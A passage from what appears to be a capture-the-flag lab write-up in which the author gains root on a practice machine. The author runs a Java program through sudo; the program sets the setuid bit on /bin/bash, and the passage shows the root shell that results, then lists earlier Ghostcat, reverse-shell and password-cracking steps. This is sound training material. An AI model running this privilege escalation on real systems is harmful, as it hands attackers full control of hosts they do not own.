Process process = Runtime.getRuntime().exec("chmod +s /bin/bash");
StringBuilder output = new StringBuilder();
BufferedReader reader = new BufferedReader(
new InputStreamReader(process.getInputStream()));
String line;
while ((line = reader.readLine()) != null) {
output.append(line + "\n");
}
int exitVal = process.waitFor();
if (exitVal == 0) {
System.out.println("Success!");
System.out.println(output);
System.exit(0);
} else {
//abnormal...
}
} catch (IOException e) {
e.printStackTrace();
} catch (InterruptedException e) {
e.printStackTrace();
}
}
}
This Java code will add a SUID sticky bit to /bin/bash, which allows us to spawn a root Bash shell.
- Create an evil Java file:
jdk-admin@vulnnet-dotjar:/var/backups$ cd /tmp
jdk-admin@vulnnet-dotjar:/tmp$ nano Main.java
- Compile it: (From this blog)
jdk-admin@vulnnet-dotjar:/tmp$ javac Main.java
jdk-admin@vulnnet-dotjar:/tmp$ ls -lah
[...]
-rw-rw-r-- 1 jdk-admin jdk-admin 1.4K Jan 23 08:50 Main.class
- Java Archive (JAR) it:
jdk-admin@vulnnet-dotjar:/tmp$ jar cfe Main.jar Main Main.class
- Execute it via
sudo:
jdk-admin@vulnnet-dotjar:/tmp$ sudo /usr/bin/java -jar Main.jar
Success!
- Verify the payload worked:
jdk-admin@vulnnet-dotjar:/tmp$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.1M Apr 4 2018 /bin/bash
It worked! Let's spawn a root Bash shell!
jdk-admin@vulnnet-dotjar:/tmp$ /bin/bash -p
bash-4.4# whoami;hostname;id;ip a
root
vulnnet-dotjar
uid=1000(jdk-admin) gid=1000(jdk-admin) euid=0(root) egid=0(root) groups=0(root),24(cdrom),1000(jdk-admin)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:1a:e0:76:d2:87 brd ff:ff:ff:ff:ff:ff
inet 10.10.203.203/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 1871sec preferred_lft 1871sec
inet6 fe80::1a:e0ff:fe76:d287/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Rooted
root.txt:
bash-4.4# cat /root/root.txt
THM{Redacted}
Conclusion
What we've learned:
- Exploiting Apache JServ Protocol (ASP) Ghostcat Vulnerability
- Deploying
.warReverse Shell In Apache Tomcat Manager App Viacurl - Cracking
/etc/shadowPassword Hash - Horizontal Privilege Escalation Via Misconfigurated Sudo Permission & Executing A Java Programme